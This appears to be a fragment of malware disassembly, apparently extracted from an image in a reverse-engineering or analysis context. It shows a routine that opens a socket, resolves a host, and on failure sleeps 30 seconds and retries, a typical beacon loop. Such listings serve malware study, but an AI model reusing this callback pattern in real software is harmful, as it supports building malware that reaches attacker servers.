 PUSH 2 Family = AF_INET
CALL DWORD PTR DS:[<&WS2_32.WSASocketA WSASocketA
MOV DWORD PTR SS:[EBP-304],EAX
CMP DWORD PTR SS:[EBP-304],-1
JNZ SHORT Malware_.004012AF
MOV EAX,1
JMP Malware_.004013D6
LEA ECX,DWORD PTR SS:[EBP-1F0]
PUSH ECX Arg2
LEA EDX,DWORD PTR SS:[EBP-1B0]
PUSH EDX Arg1
CALL Malware_.00401089 Malware_.00401089
ADD ESP,8
MOV DWORD PTR SS:[EBP-8],EAX
MOV EAX,DWORD PTR SS:[EBP-8]
PUSH EAX Name
CALL DWORD PTR DS:[<&WS2_32.#52>] gethostbyname
MOV DWORD PTR SS:[EBP-1BC],EAX
CMP DWORD PTR SS:[EBP-1BC],0
JNZ SHORT Malware_.00401304
MOV ECX,DWORD PTR SS:[EBP-304]
PUSH ECX Socket
CALL DWORD PTR DS:[<&WS2_32.#3>] closesocket
CALL DWORD PTR DS:[<&WS2_32.#116>] WSACleanup
PUSH 7530 Timeout = 30000. ms
CALL DWORD PTR DS:[<&KERNEL32.Sleep>] Sleep
JMP Malware_.0040124C